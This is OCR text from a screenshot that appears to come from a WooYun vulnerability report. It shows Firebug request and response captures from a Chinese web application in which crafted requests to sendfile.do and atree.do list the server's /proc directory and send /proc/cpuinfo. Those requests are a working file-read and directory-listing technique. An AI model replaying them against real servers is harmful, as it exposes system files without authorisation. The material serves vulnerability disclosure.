 操作信息 - Mozilla Firefox
/sendfile.do?o=sendfile
文件发送成功!
确定
在传输来自 的数据…
控制台 HTML CSS 脚本 DOM 网络 Coo…
清除 保持 所有 HTML CSS JS XHR 图片 Flash 媒体
tp:// /sendfiles.jsp?size=1&&selectsize=1&&srcpath=/proc
http:// /sendfile.do?o=sendfile 47ms
参数 头信息 Post 响应 HTML Cookies
参数 application/x-www-form-urlencoded
addusers
delusers
file_time0 1
org_name1 16
role_name 4
sendfile1 cpuinfo
sendpath /proc
size 1
uorg_id 16
控制台 HTML CSS 脚本 DOM 网络 Cookies
清除 保持 概况 所有 错误 警告 消息 调试信息 Cookies
GET http:// /atree.do?pId=/proc&requestTime= 200 OK 16ms
参数 头信息 响应 XML Cookies
<?xml version="1.0" encoding="GBK"?><root><li id="/proc/ide" pid="/proc" name="ide" is_leafage='0' >
</li><li id="/proc/scsi" pid="/proc" name="scsi" is_leafage='0' ></li><li id="/proc/acpi" pid="/proc"
name="acpi" is_leafage='0' ></li><li id="/proc/irq" pid="/proc" name="irq" is_leafage='1' ></li><li
id="/proc/sys" pid="/proc" name="sys" is_leafage='1' ></li><li id="/proc/bus" pid="/proc" name="bus"
is_leafage='1' ></li><li id="/proc/tty" pid="/proc" name="tty" is_leafage='1' ></li><li id="/proc/driver"
pid="/proc" name="driver" is_leafage='0' ></li><li id="/proc/fs" pid="/proc" name="fs" is_leafage='1'
></li><li id="/proc/sysvipc" pid="/proc" name="sysvipc" is_leafage='0' ></li><li id="/proc/net" pid
="/proc" name="net" is_leafage='1' ></li><li id="/proc/self" pid="/proc" name="self" is_leafage='1'
></li><li id="/proc/1" pid="/proc" name="1" is_leafage='1' ></li><li id="/proc/2" pid="/proc" name="2"
is_leafage='1' ></li><li id="/proc/3" pid="/proc" name="3" is_leafage='1' ></li><li id="/proc/6" pid
="/proc" name="6" is_leafage='1' ></li><li id="/proc/7" pid="/proc" name="7" is_leafage='1' ></li><li
www.wooyun.org